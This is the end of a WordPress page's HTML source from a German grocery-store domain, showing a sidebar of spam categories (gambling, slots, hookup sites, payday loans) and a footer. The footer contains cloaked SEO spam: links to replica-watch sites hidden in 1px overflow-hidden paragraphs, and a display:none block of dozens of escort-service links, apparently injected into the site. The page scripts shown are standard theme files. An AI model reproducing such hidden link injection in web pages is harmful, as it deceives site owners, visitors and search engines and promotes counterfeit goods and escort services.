</li>
	<li class="cat-item cat-item-166"><a href="https://punjabsupermarkt.de/category/fintech-6">FinTech</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://punjabsupermarkt.de/category/forex-education-2">Forex Education</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://punjabsupermarkt.de/category/forex-reviews">Forex Reviews</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://punjabsupermarkt.de/category/forex-trading">Forex Trading</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://punjabsupermarkt.de/category/hookup-friend-finder">Hookup Friend Finder</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://punjabsupermarkt.de/category/judi-online" title="Judi Online">Judi Online</a>
</li>
	<li class="cat-item cat-item-7648"><a href="https://punjabsupermarkt.de/category/judi-slot" title="Judi Slot">Judi Slot</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://punjabsupermarkt.de/category/latin-brides">latin brides</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://punjabsupermarkt.de/category/legalne-zaklady-bukmacherskie">legalne zaklady bukmacherskie</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://punjabsupermarkt.de/category/lista-legalnych-bukmacherow">lista legalnych bukmacherow</a>
</li>
	<li class="cat-item cat-item-1278"><a href="https://punjabsupermarkt.de/category/office-tools">Office Tools</a>
</li>
	<li class="cat-item cat-item-1279"><a href="https://punjabsupermarkt.de/category/office-tools-pdf">Office Tools PDF</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://punjabsupermarkt.de/category/payday-loans">Payday Loans</a>
</li>
	<li class="cat-item cat-item-1277"><a href="https://punjabsupermarkt.de/category/pdf">PDF</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://punjabsupermarkt.de/category/search-engine-marketing" title="search engine marketing">search engine marketing</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://punjabsupermarkt.de/category/sex-chats">Sex Chats</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://punjabsupermarkt.de/category/sex-sites">sex sites</a>
</li>
	<li class="cat-item cat-item-259"><a href="https://punjabsupermarkt.de/category/slot-online" title="Slot Online">Slot Online</a>
</li>
	<li class="cat-item cat-item-1272"><a href="https://punjabsupermarkt.de/category/slot88" title="Slot88">Slot88</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://punjabsupermarkt.de/category/software-development-2">Software development</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://punjabsupermarkt.de/category/test">test</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://punjabsupermarkt.de/category/tophookupdatingsites-org">TopHookupDatingSites.org</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://punjabsupermarkt.de/category/traffic-building" title="traffic building">traffic building</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://punjabsupermarkt.de/category/uncategorized">Uncategorized</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://punjabsupermarkt.de/category/kriptovaljuty">Криптовалюты</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://punjabsupermarkt.de/category/popa">попа</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://punjabsupermarkt.de/category/torgovaja-platforma">Торговая платформа</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://punjabsupermarkt.de/category/foreks-brokery">Форекс Брокеры</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://punjabsupermarkt.de/category/foreks-obuchenie-4">Форекс Обучение</a>
</li>
		</ul>
			</div> <!-- end .et_pb_widget --><div id="meta-2" class="et_pb_widget widget_meta"><h4 class="widgettitle">Meta</h4>			<ul>
						<li><a href="https://punjabsupermarkt.de/wp-login.php">Anmelden</a></li>
			<li><a href="https://punjabsupermarkt.de/feed">Feed der Einträge</a></li>
			<li><a href="https://punjabsupermarkt.de/comments/feed">Kommentar-Feed</a></li>
			<li><a href="https://de.wordpress.org/">WordPress.org</a></li>			</ul>
			</div> <!-- end .et_pb_widget -->	</div> <!-- end #sidebar -->
		</div> <!-- #content-area -->
	</div> <!-- .container -->
	</div> <!-- #main-content -->


			<footer id="main-footer">
				
<div class="container">
    <div id="footer-widgets" class="clearfix">
		<div class="footer-widget"><div id="text-2" class="fwidget et_pb_widget widget_text">			<div class="textwidget"><p style="width:1px;height:1px;overflow:hidden"><a href="https://www.rolexreplicait.to/" >orologi replica</a></p>
<p><p style="width:1px;height:1px;overflow:hidden"><a href="https://www.replicawatchesuks.com/" >replica watches uk</a></p>
<p><p style="width:1px;height:1px;overflow:hidden"><a href="https://www.miorologi.it/" >replica orologi italia</a></p>
<p><p style="width:1px;height:1px;overflow:hidden"><a href="https://www.replicarelojes.to/" >replica relojes</a></p>
<p>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"></div> <!-- end .footer-widget --><div class="footer-widget"></div> <!-- end .footer-widget --><div class="footer-widget"></div> <!-- end .footer-widget -->    </div> <!-- #footer-widgets -->
</div>    <!-- .container -->

		
				<div id="footer-bottom">
					<div class="container clearfix">
									</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

	<div class="footer-link" style="display: none"> <a href="http://istanbulescortbayan.com" target="_blank">İstanbul escortlar</a> - <a href="http://istanbulescortiletisim.com" target="_blank">İstanbul escortlar</a> - <a href="http://istanbulescortagency.com" target="_blank">İstanbul escortlar</a> - <a href="http://istanbulescortnil.com" target="_blank">İstanbul escortlar</a> - <a href="http://istanbulescortpartner.com" target="_blank">İstanbul escortlar</a> - <a href="http://istanbulescorts.org" target="_blank">İstanbul escortlar</a> - <a href="http://istanbulescortbayan.net" target="_blank">İstanbul escortlar</a> - <a href="http://vipistanbulescorts.com" target="_blank">İstanbul escortlar</a> - <a href="http://bakirkoyescort.com" target="_blank">bakırköy escort bayan</a> - <a href="http://bakirkoyescort.org" target="_blank">bakırköy escort bayan</a> - <a href="http://atakoyescort.net" target="_blank">ataköy escort bayan</a> - <a href="http://atakoyescorts.com" target="_blank">ataköy escort bayan</a> - <a href="http://istanbulescortservices.com" target="_blank">İstanbul escortlar</a> - <a href="http://istanbulescorthotties.com" target="_blank">İstanbul escortlar</a> - <a href="http://istanbulescortfashion.com" target="_blank">İstanbul escortlar</a> - <a href="http://istanbulescortserenay.com" target="_blank">İstanbul escortlar</a> - <a href="http://istanbulescortkizlar.com" target="_blank">İstanbul escortlar</a> - <a href="http://istanbulescortdeluxe.com" target="_blank">İstanbul escortlar</a> - <a href="http://istanbulescortsclass.com" target="_blank">İstanbul escortlar</a> - <a href="http://bayanistanbulescort.net" target="_blank">İstanbul escortlar</a> - <a href="http://istanbulescortarzum.com" target="_blank">İstanbul escortlar</a> - <a href="http://istanbulescortbegum.com" target="_blank">İstanbul escortlar</a> - <a href="http://istanbulescortcansu.com" target="_blank">İstanbul escortlar</a> - <a href="http://istanbulescortdrive.com" target="_blank">İstanbul escortlar</a> - <a href="http://istanbulescortelena.com" target="_blank">İstanbul escortlar</a> - <a href="http://istanbulescorteylul.com" target="_blank">İstanbul escortlar</a> - <a href="http://istanbulescorthelen.com" target="_blank">İstanbul escortlar</a> - <a href="http://istanbulescortmasoz.com" target="_blank">İstanbul escortlar</a> - <a href="http://istanbulescortqueen.com" target="_blank">İstanbul escortlar</a> - <a href="http://istanbulescortsinem.com" target="_blank">İstanbul escortlar</a> - <a href="http://sexyistanbulescorts.com" target="_blank">İstanbul escortlar</a> - <a href="http://istanbulescortasli.com" target="_blank">İstanbul escortlar</a> - <a href="http://istanbulescortline.com" target="_blank">İstanbul escortlar</a> - <a href="http://istanbulescortlove.com" target="_blank">İstanbul escortlar</a> - <a href="http://staristanbulescort.com" target="_blank">İstanbul escortlar</a> - <a href="http://vipescortsistanbul.com" target="_blank">İstanbul escortlar</a> - <a href="http://istanbulescortkiz.com" target="_blank">İstanbul escortlar</a> - <a href="http://istanbulescortvar.com" target="_blank">İstanbul escortlar</a> - <a href="http://istanbulescortara.com" target="_blank">İstanbul escortlar</a> - <a href="http://istanbulescorteva.com" target="_blank">İstanbul escortlar</a> - <a href="http://istanbulescortkim.com" target="_blank">İstanbul escortlar</a> - <a href="http://myistanbulescort.com" target="_blank">İstanbul escortlar</a> - <a href="http://istanbulescortt.net" target="_blank">İstanbul escortlar</a> - <a href="http://escortsdubai.biz" target="_blank">escorts dubai</a> - <a href="http://vipdubaiescorts.org" target="_blank">escorts dubai</a> - <a href="http://dubaiescortagency.net" target="_blank">escorts dubai</a> - <a href="http://escortsindubai.org" target="_blank">escorts dubai</a> - <a href="http://escortdubai.org" target="_blank">escorts dubai</a> - <a href="http://dubaiescortservices.net" target="_blank">escorts dubai</a> - <a href="http://vipescortdubai.com" target="_blank">escorts dubai</a> - <a href="http://escortdubaivip.com" target="_blank">escorts dubai</a> - <a href="http://istanbulescortmasoz.com/bakirkoy-escort-bayanlar/" target="_blank">bakırköy escort bayan</a> - <a href="http://istanbulescortnil.com/bakirkoy-escort-bayanlar/" target="_blank">bakırköy escort bayan</a> - <a href="http://istanbulescortara.com/bakirkoy-escort-bayanlar/" target="_blank">bakırköy escort bayan</a> - <a href="http://istanbulescortline.com/bakirkoy-escort-bayanlar/" target="_blank">bakırköy escort bayan</a> - <a href="http://istanbulescortbayan.com/bakirkoy-escort-bayanlar/" target="_blank">bakırköy escort bayan</a> - <a href="http://istanbulescortagency.com/bakirkoy-escort-bayanlar/" target="_blank">bakırköy escort bayan</a> - <a href="http://istanbulescortpartner.com/bakirkoy-escort-bayanlar/" target="_blank">bakırköy escort bayan</a> - <a href="http://istanbulescortiletisim.com/bakirkoy-escort-bayanlar/" target="_blank">bakırköy escort bayan</a> - <a href="http://istanbulescortmasoz.com/beylikduzu-escort-bayanlar/" target="_blank">beylikdüzü escort bayan</a> - <a href="http://istanbulescortnil.com/beylikduzu-escort-bayanlar/" target="_blank">beylikdüzü escort bayan</a> - <a href="http://istanbulescortara.com/beylikduzu-escort-bayanlar/" target="_blank">beylikdüzü escort bayan</a> - <a href="http://istanbulescortline.com/beylikduzu-escort-bayanlar/" target="_blank">beylikdüzü escort bayan</a> - <a href="http://istanbulescortbayan.com/beylikduzu-escort-bayanlar/" target="_blank">beylikdüzü escort bayan</a> - <a href="http://istanbulescortagency.com/beylikduzu-escort-bayanlar/" target="_blank">beylikdüzü escort bayan</a> - <a href="http://istanbulescortpartner.com/beylikduzu-escort-bayanlar/" target="_blank">beylikdüzü escort bayan</a> - <a href="http://istanbulescortiletisim.com/beylikduzu-escort-bayanlar/" target="_blank">beylikdüzü escort bayan</a> - <a href="http://istanbulescortmasoz.com/sirinevler-escort-bayanlar/" target="_blank">şirinevler escort bayan</a> - <a href="http://istanbulescortnil.com/sirinevler-escort-bayanlar/" target="_blank">şirinevler escort bayan</a> - <a href="http://istanbulescortara.com/sirinevler-escort-bayanlar/" target="_blank">şirinevler escort bayan</a> - <a href="http://istanbulescortline.com/sirinevler-escort-bayanlar/" target="_blank">şirinevler escort bayan</a> - <a href="http://istanbulescortbayan.com/sirinevler-escort-bayanlar/" target="_blank">şirinevler escort bayan</a> - <a href="http://istanbulescortagency.com/sirinevler-escort-bayanlar/" target="_blank">şirinevler escort bayan</a> - <a href="http://istanbulescortpartner.com/sirinevler-escort-bayanlar/" target="_blank">şirinevler escort bayan</a> - <a href="http://istanbulescortiletisim.com/sirinevler-escort-bayanlar/" target="_blank">şirinevler escort bayan</a> - <a href="http://istanbulescortmasoz.com/atakoy-escort-bayanlar/" target="_blank">ataköy escort bayan</a> - <a href="http://istanbulescortnil.com/atakoy-escort-bayanlar/" target="_blank">ataköy escort bayan</a> - <a href="http://istanbulescortara.com/atakoy-escort-bayanlar/" target="_blank">ataköy escort bayan</a> - <a href="http://istanbulescortline.com/atakoy-escort-bayanlar/" target="_blank">ataköy escort bayan</a> - <a href="http://istanbulescortbayan.com/atakoy-escort-bayanlar/" target="_blank">ataköy escort bayan</a> - <a href="http://istanbulescortagency.com/atakoy-escort-bayanlar/" target="_blank">ataköy escort bayan</a> - <a href="http://istanbulescortpartner.com/atakoy-escort-bayanlar/" target="_blank">ataköy escort bayan</a> - <a href="http://istanbulescortiletisim.com/atakoy-escort-bayanlar/" target="_blank">ataköy escort bayan</a> - <a href="http://istanbulescortmasoz.com/sisli-escort-bayanlar/" target="_blank">şişli escort bayan</a> - <a href="http://istanbulescortnil.com/sisli-escort-bayanlar/" target="_blank">şişli escort bayan</a> - <a href="http://istanbulescortara.com/sisli-escort-bayanlar/" target="_blank">şişli escort bayan</a> - <a href="http://istanbulescortline.com/sisli-escort-bayanlar/" target="_blank">şişli escort bayan</a> - <a href="http://istanbulescortbayan.com/sisli-escort-bayanlar/" target="_blank">şişli escort bayan</a> - <a href="http://istanbulescortagency.com/sisli-escort-bayanlar/" target="_blank">şişli escort bayan</a> - <a href="http://istanbulescortpartner.com/sisli-escort-bayanlar/" target="_blank">şişli escort bayan</a> - <a href="http://istanbulescortiletisim.com/sisli-escort-bayanlar/" target="_blank">şişli escort bayan</a> - <a href="http://istanbulescortmasoz.com/mecidiyekoy-escort-bayanlar/" target="_blank">mecidiyeköy escort bayan</a> - <a href="http://istanbulescortnil.com/mecidiyekoy-escort-bayanlar/" target="_blank">mecidiyeköy escort bayan</a> - <a href="http://istanbulescortara.com/mecidiyekoy-escort-bayanlar/" target="_blank">mecidiyeköy escort bayan</a> - <a href="http://istanbulescortline.com/mecidiyekoy-escort-bayanlar/" target="_blank">mecidiyeköy escort bayan</a> - <a href="http://istanbulescortbayan.com/mecidiyekoy-escort-bayanlar/" target="_blank">mecidiyeköy escort bayan</a> - <a href="http://istanbulescortagency.com/mecidiyekoy-escort-bayanlar/" target="_blank">mecidiyeköy escort bayan</a> - <a href="http://istanbulescortpartner.com/mecidiyekoy-escort-bayanlar/" target="_blank">mecidiyeköy escort bayan</a> - <a href="http://istanbulescortiletisim.com/mecidiyekoy-escort-bayanlar/" target="_blank">mecidiyeköy escort bayan</a> </div><script type='text/javascript' src='https://punjabsupermarkt.de/wp-includes/js/comment-reply.min.js?ver=5.4.18'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_shortcodes_strings = {"previous":"Vorherige","next":"N\u00e4chste"};
var et_pb_custom = {"ajaxurl":"https:\/\/punjabsupermarkt.de\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/punjabsupermarkt.de\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/punjabsupermarkt.de\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"906782801d","subscription_failed":"Bitte \u00fcberpr\u00fcfen Sie die Felder unten aus, um sicherzustellen, dass Sie die richtigen Informationen eingegeben.","et_ab_log_nonce":"61414aff1e","fill_message":"Bitte f\u00fcllen Sie die folgenden Felder aus:","contact_error_message":"Bitte folgende Fehler beheben:","invalid":"Ung\u00fcltige E-Mail","captcha":"Captcha","prev":"Vorherige","previous":"Vorherige","next":"Weiter","wrong_captcha":"Sie haben die falsche Zahl im Captcha eingegeben.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"3238","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":""}; var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_box_shadow_elements = [];
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://punjabsupermarkt.de/wp-content/themes/Divi/js/custom.unified.js?ver=4.4.8'></script>
<script type='text/javascript' src='https://punjabsupermarkt.de/wp-content/themes/Divi/core/admin/js/common.js?ver=4.4.8'></script>
<script type='text/javascript' src='https://punjabsupermarkt.de/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script>
</body>
</html>
